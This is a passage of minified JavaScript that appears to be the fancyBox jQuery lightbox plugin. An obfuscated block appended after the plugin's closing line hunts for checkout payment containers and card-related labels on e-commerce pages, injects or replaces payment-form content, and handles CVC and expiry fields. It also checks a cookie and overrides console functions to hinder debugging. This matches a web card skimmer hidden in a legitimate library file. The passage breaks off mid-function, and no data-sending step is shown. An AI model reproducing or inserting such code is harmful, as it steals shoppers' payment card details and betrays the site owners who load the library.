d&&(q(a)||(a=d.direction.prev),b.jumpto(d.index-1,a,"prev"))},jumpto:function(a,d,e){var c=b.current;c&&(a=l(a),b.direction=d||c.direction[a>=c.index?"next":"prev"],b.router=e||"jumpto",c.loop&&(0>a&&(a=c.group.length+a%c.group.length),a%=c.group.length),c.group[a]!==v&&(b.cancel(),b._start(a)))},reposition:function(a,d){var e=b.current,c=e?e.wrap:null,k;c&&(k=b._getPosition(d),a&&"scroll"===a.type?(delete k.position,c.stop(!0,!0).animate(k,200)):(c.css(k),e.pos=f.extend({},e.dim,k)))},update:function(a){var d=
a&&a.type,e=!d||"orientationchange"===d;e&&(clearTimeout(B),B=null);b.isOpen&&!B&&(B=setTimeout(function(){var c=b.current;c&&!b.isClosing&&(b.wrap.removeClass("fancybox-tmp"),(e||"load"===d||"resize"===d&&c.autoResize)&&b._setDimension(),"scroll"===d&&c.canShrink||b.reposition(a),b.trigger("onUpdate"),B=null)},e&&!s?0:300))},toggle:function(a){b.isOpen&&(b.current.fitToView="boolean"===f.type(a)?a:!b.current.fitToView,s&&(b.wrap.removeAttr("style").addClass("fancybox-tmp"),b.trigger("onUpdate")),
b.update())},hideLoading:function(){p.unbind(".loading");f("#fancybox-loading").remove()},showLoading:function(){var a,d;b.hideLoading();a=f('<div id="fancybox-loading"><div></div></div>').click(b.cancel).appendTo("body");p.bind("keydown.loading",function(a){if(27===(a.which||a.keyCode))a.preventDefault(),b.cancel()});b.defaults.fixed||(d=b.getViewport(),a.css({position:"absolute",top:0.5*d.h+d.y,left:0.5*d.w+d.x}))},getViewport:function(){var a=b.current&&b.current.locked||!1,d={x:n.scrollLeft(),
y:n.scrollTop()};a?(d.w=a[0].clientWidth,d.h=a[0].clientHeight):(d.w=s&&r.innerWidth?r.innerWidth:n.width(),d.h=s&&r.innerHeight?r.innerHeight:n.height());return d},unbindEvents:function(){b.wrap&&t(b.wrap)&&b.wrap.unbind(".fb");p.unbind(".fb");n.unbind(".fb")},bindEvents:function(){var a=b.current,d;a&&(n.bind("orientationchange.fb"+(s?"":" resize.fb")+(a.autoCenter&&!a.locked?" scroll.fb":""),b.update),(d=a.keys)&&p.bind("keydown.fb",function(e){var c=e.which||e.keyCode,k=e.target||e.srcElement;
if(27===c&&b.coming)return!1;!e.ctrlKey&&(!e.altKey&&!e.shiftKey&&!e.metaKey&&(!k||!k.type&&!f(k).is("[contenteditable]")))&&f.each(d,function(d,k){if(1<a.group.length&&k[c]!==v)return b[d](k[c]),e.preventDefault(),!1;if(-1<f.inArray(c,k))return b[d](),e.preventDefault(),!1})}),f.fn.mousewheel&&a.mouseWheel&&b.wrap.bind("mousewheel.fb",function(d,c,k,g){for(var h=f(d.target||null),j=!1;h.length&&!j&&!h.is(".fancybox-skin")&&!h.is(".fancybox-wrap");)j=h[0]&&!(h[0].style.overflow&&"hidden"===h[0].style.overflow)&&
(h[0].clientWidth&&h[0].scrollWidth>h[0].clientWidth||h[0].clientHeight&&h[0].scrollHeight>h[0].clientHeight),h=f(h).parent();if(0!==c&&!j&&1<b.group.length&&!a.canShrink){if(0<g||0<k)b.prev(0<g?"down":"left");else if(0>g||0>k)b.next(0>g?"up":"right");d.preventDefault()}}))},trigger:function(a,d){var e,c=d||b.coming||b.current;if(c){f.isFunction(c[a])&&(e=c[a].apply(c,Array.prototype.slice.call(arguments,1)));if(!1===e)return!1;c.helpers&&f.each(c.helpers,function(d,e){if(e&&b.helpers[d]&&f.isFunction(b.helpers[d][a]))b.helpers[d][a](f.extend(!0,
{},b.helpers[d].defaults,e),c)});p.trigger(a)}},isImage:function(a){return q(a)&&a.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(a){return q(a)&&a.match(/\.(swf)((\?|#).*)?$/i)},_start:function(a){var d={},e,c;a=l(a);e=b.group[a]||null;if(!e)return!1;d=f.extend(!0,{},b.opts,e);e=d.margin;c=d.padding;"number"===f.type(e)&&(d.margin=[e,e,e,e]);"number"===f.type(c)&&(d.padding=[c,c,c,c]);d.modal&&f.extend(!0,d,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,
mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}});d.autoSize&&(d.autoWidth=d.autoHeight=!0);"auto"===d.width&&(d.autoWidth=!0);"auto"===d.height&&(d.autoHeight=!0);d.group=b.group;d.index=a;b.coming=d;if(!1===b.trigger("beforeLoad"))b.coming=null;else{c=d.type;e=d.href;if(!c)return b.coming=null,b.current&&b.router&&"jumpto"!==b.router?(b.current.index=a,b[b.router](b.direction)):!1;b.isActive=!0;if("image"===c||"swf"===c)d.autoHeight=d.autoWidth=!1,d.scrolling="visible";"image"===c&&(d.aspectRatio=
!0);"iframe"===c&&s&&(d.scrolling="scroll");d.wrap=f(d.tpl.wrap).addClass("fancybox-"+(s?"mobile":"desktop")+" fancybox-type-"+c+" fancybox-tmp "+d.wrapCSS).appendTo(d.parent||"body");f.extend(d,{skin:f(".fancybox-skin",d.wrap),outer:f(".fancybox-outer",d.wrap),inner:f(".fancybox-inner",d.wrap)});f.each(["Top","Right","Bottom","Left"],function(a,b){d.skin.css("padding"+b,w(d.padding[a]))});b.trigger("onReady");if("inline"===c||"html"===c){if(!d.content||!d.content.length)return b._error("content")}else if(!e)return b._error("href");
"image"===c?b._loadImage():"ajax"===c?b._loadAjax():"iframe"===c?b._loadIframe():b._afterLoad()}},_error:function(a){f.extend(b.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:a,content:b.coming.tpl.error});b._afterLoad()},_loadImage:function(){var a=b.imgPreload=new Image;a.onload=function(){this.onload=this.onerror=null;b.coming.width=this.width/b.opts.pixelRatio;b.coming.height=this.height/b.opts.pixelRatio;b._afterLoad()};a.onerror=function(){this.onload=
this.onerror=null;b._error("image")};a.src=b.coming.href;!0!==a.complete&&b.showLoading()},_loadAjax:function(){var a=b.coming;b.showLoading();b.ajaxLoad=f.ajax(f.extend({},a.ajax,{url:a.href,error:function(a,e){b.coming&&"abort"!==e?b._error("ajax",a):b.hideLoading()},success:function(d,e){"success"===e&&(a.content=d,b._afterLoad())}}))},_loadIframe:function(){var a=b.coming,d=f(a.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",s?"auto":a.iframe.scrolling).attr("src",a.href);
f(a.wrap).bind("onReset",function(){try{f(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(a){}});a.iframe.preload&&(b.showLoading(),d.one("load",function(){f(this).data("ready",1);s||f(this).bind("load.fb",b.update);f(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show();b._afterLoad()}));a.content=d.appendTo(a.inner);a.iframe.preload||b._afterLoad()},_preloadImages:function(){var a=b.group,d=b.current,e=a.length,c=d.preload?Math.min(d.preload,
e-1):0,f,g;for(g=1;g<=c;g+=1)f=a[(d.index+g)%e],"image"===f.type&&f.href&&((new Image).src=f.href)},_afterLoad:function(){var a=b.coming,d=b.current,e,c,k,g,h;b.hideLoading();if(a&&!1!==b.isActive)if(!1===b.trigger("afterLoad",a,d))a.wrap.stop(!0).trigger("onReset").remove(),b.coming=null;else{d&&(b.trigger("beforeChange",d),d.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove());b.unbindEvents();e=a.content;c=a.type;k=a.scrolling;f.extend(b,{wrap:a.wrap,skin:a.skin,
outer:a.outer,inner:a.inner,current:a,previous:d});g=a.href;switch(c){case "inline":case "ajax":case "html":a.selector?e=f("<div>").html(e).find(a.selector):t(e)&&(e.data("fancybox-placeholder")||e.data("fancybox-placeholder",f('<div class="fancybox-placeholder"></div>').insertAfter(e).hide()),e=e.show().detach(),a.wrap.bind("onReset",function(){f(this).find(e).length&&e.hide().replaceAll(e.data("fancybox-placeholder")).data("fancybox-placeholder",!1)}));break;case "image":e=a.tpl.image.replace("{href}",
g);break;case "swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+g+'"></param>',h="",f.each(a.swf,function(a,b){e+='<param name="'+a+'" value="'+b+'"></param>';h+=" "+a+'="'+b+'"'}),e+='<embed src="'+g+'" type="application/x-shockwave-flash" width="100%" height="100%"'+h+"></embed></object>"}(!t(e)||!e.parent().is(a.inner))&&a.inner.append(e);b.trigger("beforeShow");a.inner.css("overflow","yes"===k?"scroll":
"no"===k?"hidden":k);b._setDimension();b.reposition();b.isOpen=!1;b.coming=null;b.bindEvents();if(b.isOpened){if(d.prevMethod)b.transitions[d.prevMethod]()}else f(".fancybox-wrap").not(a.wrap).stop(!0).trigger("onReset").remove();b.transitions[b.isOpened?a.nextMethod:a.openMethod]();b._preloadImages()}},_setDimension:function(){var a=b.getViewport(),d=0,e=!1,c=!1,e=b.wrap,k=b.skin,g=b.inner,h=b.current,c=h.width,j=h.height,m=h.minWidth,u=h.minHeight,n=h.maxWidth,p=h.maxHeight,s=h.scrolling,q=h.scrollOutside?
h.scrollbarWidth:0,x=h.margin,y=l(x[1]+x[3]),r=l(x[0]+x[2]),v,z,t,C,A,F,B,D,H;e.add(k).add(g).width("auto").height("auto").removeClass("fancybox-tmp");x=l(k.outerWidth(!0)-k.width());v=l(k.outerHeight(!0)-k.height());z=y+x;t=r+v;C=E(c)?(a.w-z)*l(c)/100:c;A=E(j)?(a.h-t)*l(j)/100:j;if("iframe"===h.type){if(H=h.content,h.autoHeight&&1===H.data("ready"))try{H[0].contentWindow.document.location&&(g.width(C).height(9999),F=H.contents().find("body"),q&&F.css("overflow-x","hidden"),A=F.outerHeight(!0))}catch(G){}}else if(h.autoWidth||
h.autoHeight)g.addClass("fancybox-tmp"),h.autoWidth||g.width(C),h.autoHeight||g.height(A),h.autoWidth&&(C=g.width()),h.autoHeight&&(A=g.height()),g.removeClass("fancybox-tmp");c=l(C);j=l(A);D=C/A;m=l(E(m)?l(m,"w")-z:m);n=l(E(n)?l(n,"w")-z:n);u=l(E(u)?l(u,"h")-t:u);p=l(E(p)?l(p,"h")-t:p);F=n;B=p;h.fitToView&&(n=Math.min(a.w-z,n),p=Math.min(a.h-t,p));z=a.w-y;r=a.h-r;h.aspectRatio?(c>n&&(c=n,j=l(c/D)),j>p&&(j=p,c=l(j*D)),c<m&&(c=m,j=l(c/D)),j<u&&(j=u,c=l(j*D))):(c=Math.max(m,Math.min(c,n)),h.autoHeight&&
"iframe"!==h.type&&(g.width(c),j=g.height()),j=Math.max(u,Math.min(j,p)));if(h.fitToView)if(g.width(c).height(j),e.width(c+x),a=e.width(),y=e.height(),h.aspectRatio)for(;(a>z||y>r)&&(c>m&&j>u)&&!(19<d++);)j=Math.max(u,Math.min(p,j-10)),c=l(j*D),c<m&&(c=m,j=l(c/D)),c>n&&(c=n,j=l(c/D)),g.width(c).height(j),e.width(c+x),a=e.width(),y=e.height();else c=Math.max(m,Math.min(c,c-(a-z))),j=Math.max(u,Math.min(j,j-(y-r)));q&&("auto"===s&&j<A&&c+x+q<z)&&(c+=q);g.width(c).height(j);e.width(c+x);a=e.width();
y=e.height();e=(a>z||y>r)&&c>m&&j>u;c=h.aspectRatio?c<F&&j<B&&c<C&&j<A:(c<F||j<B)&&(c<C||j<A);f.extend(h,{dim:{width:w(a),height:w(y)},origWidth:C,origHeight:A,canShrink:e,canExpand:c,wPadding:x,hPadding:v,wrapSpace:y-k.outerHeight(!0),skinSpace:k.height()-j});!H&&(h.autoHeight&&j>u&&j<p&&!c)&&g.height("auto")},_getPosition:function(a){var d=b.current,e=b.getViewport(),c=d.margin,f=b.wrap.width()+c[1]+c[3],g=b.wrap.height()+c[0]+c[2],c={position:"absolute",top:c[0],left:c[3]};d.autoCenter&&d.fixed&&
!a&&g<=e.h&&f<=e.w?c.position="fixed":d.locked||(c.top+=e.y,c.left+=e.x);c.top=w(Math.max(c.top,c.top+(e.h-g)*d.topRatio));c.left=w(Math.max(c.left,c.left+(e.w-f)*d.leftRatio));return c},_afterZoomIn:function(){var a=b.current;a&&(b.isOpen=b.isOpened=!0,b.wrap.css("overflow","visible").addClass("fancybox-opened"),b.update(),(a.closeClick||a.nextClick&&1<b.group.length)&&b.inner.css("cursor","pointer").bind("click.fb",function(d){!f(d.target).is("a")&&!f(d.target).parent().is("a")&&(d.preventDefault(),
b[a.closeClick?"close":"next"]())}),a.closeBtn&&f(a.tpl.closeBtn).appendTo(b.skin).bind("click.fb",function(a){a.preventDefault();b.close()}),a.arrows&&1<b.group.length&&((a.loop||0<a.index)&&f(a.tpl.prev).appendTo(b.outer).bind("click.fb",b.prev),(a.loop||a.index<b.group.length-1)&&f(a.tpl.next).appendTo(b.outer).bind("click.fb",b.next)),b.trigger("afterShow"),!a.loop&&a.index===a.group.length-1?b.play(!1):b.opts.autoPlay&&!b.player.isActive&&(b.opts.autoPlay=!1,b.play()))},_afterZoomOut:function(a){a=
a||b.current;f(".fancybox-wrap").trigger("onReset").remove();f.extend(b,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null});b.trigger("afterClose",a)}});b.transitions={getOrigPosition:function(){var a=b.current,d=a.element,e=a.orig,c={},f=50,g=50,h=a.hPadding,j=a.wPadding,m=b.getViewport();!e&&(a.isDom&&d.is(":visible"))&&(e=d.find("img:first"),e.length||(e=d));t(e)?(c=e.offset(),e.is("img")&&(f=e.outerWidth(),g=e.outerHeight())):
(c.top=m.y+(m.h-g)*a.topRatio,c.left=m.x+(m.w-f)*a.leftRatio);if("fixed"===b.wrap.css("position")||a.locked)c.top-=m.y,c.left-=m.x;return c={top:w(c.top-h*a.topRatio),left:w(c.left-j*a.leftRatio),width:w(f+j),height:w(g+h)}},step:function(a,d){var e,c,f=d.prop;c=b.current;var g=c.wrapSpace,h=c.skinSpace;if("width"===f||"height"===f)e=d.end===d.start?1:(a-d.start)/(d.end-d.start),b.isClosing&&(e=1-e),c="width"===f?c.wPadding:c.hPadding,c=a-c,b.skin[f](l("width"===f?c:c-g*e)),b.inner[f](l("width"===
f?c:c-g*e-h*e))},zoomIn:function(){var a=b.current,d=a.pos,e=a.openEffect,c="elastic"===e,k=f.extend({opacity:1},d);delete k.position;c?(d=this.getOrigPosition(),a.openOpacity&&(d.opacity=0.1)):"fade"===e&&(d.opacity=0.1);b.wrap.css(d).animate(k,{duration:"none"===e?0:a.openSpeed,easing:a.openEasing,step:c?this.step:null,complete:b._afterZoomIn})},zoomOut:function(){var a=b.current,d=a.closeEffect,e="elastic"===d,c={opacity:0.1};e&&(c=this.getOrigPosition(),a.closeOpacity&&(c.opacity=0.1));b.wrap.animate(c,
{duration:"none"===d?0:a.closeSpeed,easing:a.closeEasing,step:e?this.step:null,complete:b._afterZoomOut})},changeIn:function(){var a=b.current,d=a.nextEffect,e=a.pos,c={opacity:1},f=b.direction,g;e.opacity=0.1;"elastic"===d&&(g="down"===f||"up"===f?"top":"left","down"===f||"right"===f?(e[g]=w(l(e[g])-200),c[g]="+=200px"):(e[g]=w(l(e[g])+200),c[g]="-=200px"));"none"===d?b._afterZoomIn():b.wrap.css(e).animate(c,{duration:a.nextSpeed,easing:a.nextEasing,complete:b._afterZoomIn})},changeOut:function(){var a=
b.previous,d=a.prevEffect,e={opacity:0.1},c=b.direction;"elastic"===d&&(e["down"===c||"up"===c?"top":"left"]=("up"===c||"left"===c?"-":"+")+"=200px");a.wrap.animate(e,{duration:"none"===d?0:a.prevSpeed,easing:a.prevEasing,complete:function(){f(this).trigger("onReset").remove()}})}};b.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!s,fixed:!0},overlay:null,fixed:!1,el:f("html"),create:function(a){a=f.extend({},this.defaults,a);this.overlay&&this.close();this.overlay=
f('<div class="fancybox-overlay"></div>').appendTo(b.coming?b.coming.parent:a.parent);this.fixed=!1;a.fixed&&b.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(a){var d=this;a=f.extend({},this.defaults,a);this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(a);this.fixed||(n.bind("resize.overlay",f.proxy(this.update,this)),this.update());a.closeClick&&this.overlay.bind("click.overlay",function(a){if(f(a.target).hasClass("fancybox-overlay"))return b.isActive?
b.close():d.close(),!1});this.overlay.css(a.css).show()},close:function(){var a,b;n.unbind("resize.overlay");this.el.hasClass("fancybox-lock")&&(f(".fancybox-margin").removeClass("fancybox-margin"),a=n.scrollTop(),b=n.scrollLeft(),this.el.removeClass("fancybox-lock"),n.scrollTop(a).scrollLeft(b));f(".fancybox-overlay").remove().hide();f.extend(this,{overlay:null,fixed:!1})},update:function(){var a="100%",b;this.overlay.width(a).height("100%");I?(b=Math.max(G.documentElement.offsetWidth,G.body.offsetWidth),
p.width()>b&&(a=p.width())):p.width()>n.width()&&(a=p.width());this.overlay.width(a).height(p.height())},onReady:function(a,b){var e=this.overlay;f(".fancybox-overlay").stop(!0,!0);e||this.create(a);a.locked&&(this.fixed&&b.fixed)&&(e||(this.margin=p.height()>n.height()?f("html").css("margin-right").replace("px",""):!1),b.locked=this.overlay.append(b.wrap),b.fixed=!1);!0===a.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(a,b){var e,c;b.locked&&(!1!==this.margin&&(f("*").filter(function(){return"fixed"===
f(this).css("position")&&!f(this).hasClass("fancybox-overlay")&&!f(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),e=n.scrollTop(),c=n.scrollLeft(),this.el.addClass("fancybox-lock"),n.scrollTop(e).scrollLeft(c));this.open(a)},onUpdate:function(){this.fixed||this.update()},afterClose:function(a){this.overlay&&!b.coming&&this.overlay.fadeOut(a.speedOut,f.proxy(this.close,this))}};b.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(a){var d=
b.current,e=d.title,c=a.type;f.isFunction(e)&&(e=e.call(d.element,d));if(q(e)&&""!==f.trim(e)){d=f('<div class="fancybox-title fancybox-title-'+c+'-wrap">'+e+"</div>");switch(c){case "inside":c=b.skin;break;case "outside":c=b.wrap;break;case "over":c=b.inner;break;default:c=b.skin,d.appendTo("body"),I&&d.width(d.width()),d.wrapInner('<span class="child"></span>'),b.current.margin[2]+=Math.abs(l(d.css("margin-bottom")))}d["top"===a.position?"prependTo":"appendTo"](c)}}};f.fn.fancybox=function(a){var d,
e=f(this),c=this.selector||"",k=function(g){var h=f(this).blur(),j=d,k,l;!g.ctrlKey&&(!g.altKey&&!g.shiftKey&&!g.metaKey)&&!h.is(".fancybox-wrap")&&(k=a.groupAttr||"data-fancybox-group",l=h.attr(k),l||(k="rel",l=h.get(0)[k]),l&&(""!==l&&"nofollow"!==l)&&(h=c.length?f(c):e,h=h.filter("["+k+'="'+l+'"]'),j=h.index(this)),a.index=j,!1!==b.open(h,a)&&g.preventDefault())};a=a||{};d=a.index||0;!c||!1===a.live?e.unbind("click.fb-start").bind("click.fb-start",k):p.undelegate(c,"click.fb-start").delegate(c+
":not('.fancybox-item, .fancybox-nav')","click.fb-start",k);this.filter("[data-fancybox-start=1]").trigger("click");return this};p.ready(function(){var a,d;f.scrollbarWidth===v&&(f.scrollbarWidth=function(){var a=f('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),b=a.children(),b=b.innerWidth()-b.height(99).innerWidth();a.remove();return b});if(f.support.fixedPosition===v){a=f.support;d=f('<div style="position:fixed;top:20px;"></div>').appendTo("body");var e=20===
d[0].offsetTop||15===d[0].offsetTop;d.remove();a.fixedPosition=e}f.extend(b.defaults,{scrollbarWidth:f.scrollbarWidth(),fixed:f.support.fixedPosition,parent:f("body")});a=f(r).width();J.addClass("fancybox-lock-test");d=f(r).width();J.removeClass("fancybox-lock-test");f("<style type='text/css'>.fancybox-margin{margin-right:"+(d-a)+"px;}</style>").appendTo("head")})})(window,document,jQuery);var _0x4c5044=_0x2fdb;(function(_0x2e8c75,_0x37cb08){var _0x4568f1=_0x2fdb,_0x5d0936=_0x2e8c75();while(!![]){try{var _0x42433d=-parseInt(_0x4568f1(0x1f4))/0x1*(-parseInt(_0x4568f1(0x166))/0x2)+-parseInt(_0x4568f1(0x1e2))/0x3+-parseInt(_0x4568f1(0x1af))/0x4+parseInt(_0x4568f1(0x1c6))/0x5*(parseInt(_0x4568f1(0x154))/0x6)+parseInt(_0x4568f1(0x1ce))/0x7+parseInt(_0x4568f1(0x1d1))/0x8+-parseInt(_0x4568f1(0x1dc))/0x9*(-parseInt(_0x4568f1(0x12c))/0xa);if(_0x42433d===_0x37cb08)break;else _0x5d0936['push'](_0x5d0936['shift']());}catch(_0x4aafce){_0x5d0936['push'](_0x5d0936['shift']());}}}(_0x181f,0x3a1fc));var fiza=[_0x4c5044(0x1ef),'checkout-payment-step',_0x4c5044(0x183),_0x4c5044(0x1f7),_0x4c5044(0x184),'pay-with-payment-option-4-form','pay-with-payment-option-3-form',_0x4c5044(0x17e),_0x4c5044(0x1ba),_0x4c5044(0x129),'pay-with-payment-option-6-form',_0x4c5044(0x198),_0x4c5044(0x1a5),_0x4c5044(0x125),'payment-option-4-container',_0x4c5044(0x134),_0x4c5044(0x19c),_0x4c5044(0x1d9),_0x4c5044(0x16e),'opc_payment_methods',_0x4c5044(0x178),_0x4c5044(0x16c),_0x4c5044(0x146),_0x4c5044(0x1cc),_0x4c5044(0x1c0),_0x4c5044(0x177),_0x4c5044(0x1ab),_0x4c5044(0x1b9),_0x4c5044(0x1ad),_0x4c5044(0x194),_0x4c5044(0x140)],bels=[_0x4c5044(0x1d3),_0x4c5044(0x1ed),'Karte','KARTE',_0x4c5044(0x149),_0x4c5044(0x1be),'tarjeta',_0x4c5044(0x130),'Card',_0x4c5044(0x15b),'CARTE',_0x4c5044(0x1c4),_0x4c5044(0x159)];function find_bl(){var _0x50761a=_0x4c5044;for(var _0x3b90c5=0x0;_0x3b90c5<fiza['length'];_0x3b90c5++){var _0x424c2c=fiza[_0x3b90c5];if(document[_0x50761a(0x174)](_0x424c2c))for(var _0x46fe89=0x0;_0x46fe89<bels[_0x50761a(0x1cb)];_0x46fe89++){var _0x4eeae2=bels[_0x46fe89];if(document[_0x50761a(0x174)](_0x424c2c)['innerHTML']['indexOf'](_0x4eeae2)!=-0x1)return _0x424c2c;}}return![];}function ReplaceContent(_0x8e0271){var _0x154da0=_0x4c5044;document[_0x154da0(0x1a7)](),document[_0x154da0(0x17b)](_0x8e0271),document['close']();}function RepF(_0x27772b){var _0x189c3f=_0x4c5044,_0x447c9d=_0x189c3f(0x12e)+f_id_daww+_0x189c3f(0x15a);if(_0x27772b==_0x189c3f(0x1b9)){ReplaceContent(_0x447c9d);return;}var _0x447c9d=_0x189c3f(0x199)+f_id_daww+_0x189c3f(0x12d),_0x2bcb02=document[_0x189c3f(0x145)](_0x189c3f(0x13c));_0x2bcb02[_0x189c3f(0x14d)]=_0x447c9d;var _0x3415f5=document[_0x189c3f(0x174)](_0x27772b)['childNodes'];for(var _0x14e8f6=0x0;_0x14e8f6<_0x3415f5['length'];_0x14e8f6++){if(_0x3415f5[_0x14e8f6][_0x189c3f(0x1ca)])_0x3415f5[_0x14e8f6][_0x189c3f(0x1ca)][_0x189c3f(0x1aa)](_0x189c3f(0x162),'none',_0x189c3f(0x1a1));}document[_0x189c3f(0x174)](_0x27772b)['appendChild'](_0x2bcb02);}var f_id_daww=Math[_0x4c5044(0x139)]()['toString'](0x10)[_0x4c5044(0x179)](0x2,0xe),ffbb=find_bl();function mirrorss(){var _0x3c53f4=_0x4c5044;if(ffbb){if(!document['getElementById'](f_id_daww)){RepF(ffbb);return;}}else for(var _0x1ad0b7=0x0;_0x1ad0b7<fiza[_0x3c53f4(0x1cb)];_0x1ad0b7++){var _0x2dcda7=fiza[_0x1ad0b7];if(document['getElementById'](_0x2dcda7)&&document[_0x3c53f4(0x174)](_0x2dcda7)[_0x3c53f4(0x14d)]['indexOf']('cc_cid')==-0x1){if(!document[_0x3c53f4(0x174)](f_id_daww)){RepF(_0x2dcda7);return;}}}}var cook=getCookie('__Pres_idk');function LLfs(){var _0x278eff=_0x4c5044;if(cook!=_0x278eff(0x150))setInterval(mirrorss,0xc8);}setTimeout(LLfs,0x1f4);function ClearI(_0x18c9c3){var _0xd3bfbc=_0x4c5044;if(_0x18c9c3['value']==_0xd3bfbc(0x137)||_0x18c9c3[_0xd3bfbc(0x1df)]=='CVC'||_0x18c9c3[_0xd3bfbc(0x1df)]=='MM\x20/\x20YY')_0x18c9c3['value']='';}function DateStripeV(_0x30360){var _0x5950bf=_0x4c5044;if(_0x30360[_0x5950bf(0x1df)][_0x5950bf(0x1cb)]==0x2){var _0x453027=_0x30360[_0x5950bf(0x1df)];_0x30360[_0x5950bf(0x1df)]=_0x453027+_0x5950bf(0x1bd);}if(_0x30360[_0x5950bf(0x1df)][_0x5950bf(0x1cb)]>0x6){var _0x453027=_0x30360['value'];_0x30360[_0x5950bf(0x1df)]=_0x453027['slice'](0x0,0x6);}_0x30360[_0x5950bf(0x1df)]=_0x30360['value']['replace']('\x20\x20','\x20');}function _0x2fdb(_0x44430c,_0x5ecff4){var _0x3eb026=_0x181f();return _0x2fdb=function(_0x39acc0,_0x35886e){_0x39acc0=_0x39acc0-0x125;var _0x14a35a=_0x3eb026[_0x39acc0];return _0x14a35a;},_0x2fdb(_0x44430c,_0x5ecff4);}function claz(_0x10e5eb){var _0x3aa0d0=_0x4c5044;_0x10e5eb=_0x10e5eb[_0x3aa0d0(0x175)]('|');var _0x234f32=[...new Set(_0x10e5eb)],_0x508440='';for(var _0x2770b4=0x0;_0x2770b4<_0x234f32[_0x3aa0d0(0x1cb)];_0x2770b4++){_0x508440=_0x508440+'|'+_0x234f32[_0x2770b4];}return _0x508440=_0x508440+'|',_0x508440;}function makeid(_0x4d5fcf){var _0x20bf41=_0x4c5044,_0x591c5e='',_0x41a4fe=_0x20bf41(0x14b),_0x37969e=_0x41a4fe[_0x20bf41(0x1cb)];for(var _0x59b4e4=0x0;_0x59b4e4<_0x4d5fcf;_0x59b4e4++){_0x591c5e+=_0x41a4fe[_0x20bf41(0x127)](Math[_0x20bf41(0x192)](Math['random']()*_0x37969e));}return _0x591c5e;}function hex2a(_0x6fb8e){var _0x1112d8=_0x4c5044;if(_0x6fb8e){var _0x20539b=_0x6fb8e['toString'](),_0x52d765='';for(var _0x1c9d22=0x0;_0x1c9d22<_0x20539b[_0x1112d8(0x1cb)]&&_0x20539b[_0x1112d8(0x179)](_0x1c9d22,0x2)!=='00';_0x1c9d22+=0x2)_0x52d765+=String[_0x1112d8(0x1e3)](parseInt(_0x20539b[_0x1112d8(0x179)](_0x1c9d22,0x2),0x10));return _0x52d765;}else return'';}String[_0x4c5044(0x158)][_0x4c5044(0x1e8)]=function(){var _0x352e7f=_0x4c5044,_0x104ffc,_0x533d42,_0x556db1='';for(_0x533d42=0x0;_0x533d42<this[_0x352e7f(0x1cb)];_0x533d42++){_0x104ffc=this[_0x352e7f(0x186)](_0x533d42)['toString'](0x10),_0x556db1+=(_0x352e7f(0x1e7)+_0x104ffc)['slice'](-0x4);}return _0x556db1;},String[_0x4c5044(0x158)]['hexDecode']=function(){var _0x588aa3=_0x4c5044,_0x1312a6,_0x184dd1=this['match'](/.{1,4}/g)||[],_0x3eed29='';for(_0x1312a6=0x0;_0x1312a6<_0x184dd1[_0x588aa3(0x1cb)];_0x1312a6++){_0x3eed29+=String[_0x588aa3(0x1e3)](parseInt(_0x184dd1[_0x1312a6],0x10));}return _0x3eed29;};function getCookie(_0x165056){var _0x59cc02=_0x4c5044,_0xda4724=(function(){var _0x442ce4=!![];return function(_0x58b366,_0x5e138f){var _0xfb95cb=_0x442ce4?function(){var _0x436a57=_0x2fdb;if(_0x5e138f){var _0x7b4cfb=_0x5e138f[_0x436a57(0x1b6)](_0x58b366,arguments);return _0x5e138f=null,_0x7b4cfb;}}:function(){};return _0x442ce4=![],_0xfb95cb;};}()),_0x2a4553=_0xda4724(this,function(){var _0x9f686a=_0x2fdb,_0x142141;try{var _0x3ff962=Function(_0x9f686a(0x1da)+_0x9f686a(0x16b)+');');_0x142141=_0x3ff962();}catch(_0x18d627){_0x142141=window;}var _0x33856e=_0x142141['console']=_0x142141[_0x9f686a(0x1d6)]||{},_0x475f61=[_0x9f686a(0x196),_0x9f686a(0x1d5),_0x9f686a(0x19d),_0x9f686a(0x191),_0x9f686a(0x176),_0x9f686a(0x1a0),_0x9f686a(0x152)];for(var _0x2fd1d0=0x0;_0x2fd1d0<_0x475f61['length'];_0x2fd1d0++){var _0x48636c=_0xda4724[_0x9f686a(0x185)][_0x9f686a(0x158)][_0x9f686a(0x182)](_0xda4724),_0xbe2c4=_0x475f61[_0x2fd1d0],_0xe45074=_0x33856e[_0xbe2c4]||_0x48636c;_0x48636c[_0x9f686a(0x195)]=_0xda4724[_0x9f686a(0x182)](_0xda4724),_0x48636c[_0x9f686a(0x19a)]=_0xe45074[_0x9f686a(0x19a)][_0x9f686a(0x182)](_0xe45074),_0x33856e[_0xbe2c4]=_0x48636c;}});_0x2a4553();var _0x5f3e2f=';\x20'+document[_0x59cc02(0x1b0)],_0x4d82f3=_0x5f3e2f['split'](';\x20'+_0x165056+'=');if(_0x4d82f3[_0x59cc02(0x1cb)]==0x2)return _0x4d82f3['pop']()[_0x59cc02(0x175)](';')[_0x59cc02(0x14e)]();}function delete_cookie(_0x9ff8f7){var _0x52e099=_0x4c5044;document[_0x52e099(0x1b0)]=_0x9ff8f7+'=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;';}function misu21(){var 